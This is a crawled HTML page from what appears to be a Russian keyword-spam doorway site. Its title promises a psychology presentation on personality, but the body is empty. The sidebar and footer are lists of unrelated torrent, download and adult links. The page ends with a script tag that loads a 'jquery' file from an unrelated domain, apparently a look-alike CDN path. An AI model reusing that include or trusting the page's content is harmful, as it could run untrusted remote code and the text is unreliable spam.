

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivifaghi.origodb.com/jr2r2k-prezentaciya-na-temu-ponyatie-lichnosti-v-psihologii.html
body_size: 2253
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация на тему понятие личности в психологии - aivifaghi.origodb.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivifaghi.origodb.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация на тему понятие личности в психологии</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jr2r2k-maynkraft-mod-na-izmereniya-1-6-4.html">Майнкрафт мод на измерения 1 6 4</a></li>
                                <li><a href="jr2r2k-generals-project-raptor-9-torrent.html">Generals project raptor 9 торрент</a></li>
                                <li><a href="jr2r2k-skachat-pesnyu-iz-filma-brat-zver.html">Скачать песню из фильма брат зверь</a></li>
                                <li><a href="jr2r2k-darenie-zemelnogo-uchastka-rodstvenniku-obrazec.html">Дарение земельного участка родственнику образец</a></li>
                                <li><a href="jr2r2k-raspisanie-avtobusov-zhlobin-chechersk.html">Расписание автобусов жлобин чечерск</a></li>
                                <li><a href="jr2r2k-poezd-ivanovo-kirov-raspisanie.html">Поезд иваново киров расписание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Презентация на тему: Темперамент. ПРЕЗЕНТАЦИЯ.</li>
<li>Презентация к уроку по психологии на тему: Презентация.</li>
<li>Презентация на тему: ГЛАВНЫЕ ВОПРОСЫ ЭКОНОМИКИ.</li>
<li>План-конспект урока по теме: Урок психологии в 1 классе.</li>
<li>Диссертация на тему Развитие исследовательской активности.</li>
<li>Тематическое планирование по обществознанию 7 класс фгос.</li>
<li>Business Speech.</li>
<li>Амплификация-один из основных принципов ФГОС.</li>
<li>Экология для ребенка: как сделать занятие интереснее.</li>
<li>введение дипломной работы. Пример.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-raspisanie-avtobusov-suhinichi.html">Расписание автобусов сухиничи</a></li>
                                            <li><a href="jr2r2k-cummings-haley-torrent.html">Cummings haley торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-zanuda-albom-po-nizam-2014-skachat-albom.html">Зануда альбом по низам 2014 скачать альбом</a></li>
                                            <li><a href="jr2r2k-skachat-kartu-rossii-dlya-navitel-skachat-torrent.html">Скачать карту россии для навител скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-kak-skachat-muzyku-s-promo-dj.html">Как скачать музыку с промо dj</a></li>
                                            <li><a href="jr2r2k-horosho-byt-muzhikom-akkordy.html">Хорошо быть мужиком аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-gdz-angliyskiy-yazyk-7-klass-workbook-biboletova.html">Гдз английский язык 7 класс workbook биболетова</a></li>
                                            <li><a href="jr2r2k-porno-skachat-v-formate-mpeg4.html">Порно скачать в формате mpeg4</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
